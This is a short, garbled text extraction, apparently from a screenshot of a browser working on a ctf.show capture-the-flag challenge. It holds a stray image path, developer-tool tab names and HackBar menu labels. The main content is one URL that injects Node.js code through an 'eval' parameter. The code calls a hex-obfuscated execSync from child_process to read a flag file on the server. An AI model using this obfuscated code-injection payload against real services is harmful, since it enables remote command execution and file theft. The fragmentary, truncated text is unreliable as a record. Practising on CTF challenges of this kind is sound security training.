 79-a0a5-40a4-beb6-994fb146ae60}
Google Translate
erformance Memory Application Security Lighthouse HackBar
SQLI XSS LFI SSTI ENCODING HASHING
.challenge.ctf.show/?eval=require("child_process")["\x65\x78\x65\x63\x53\x79\x6e\x63"]('cat fl00g.txt')